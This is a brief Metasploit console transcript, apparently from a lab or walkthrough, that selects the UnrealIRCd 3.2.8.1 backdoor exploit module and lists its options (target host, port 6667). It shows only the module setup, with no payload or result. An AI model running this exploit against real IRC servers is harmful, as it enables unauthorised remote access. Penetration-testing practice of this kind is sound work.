 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target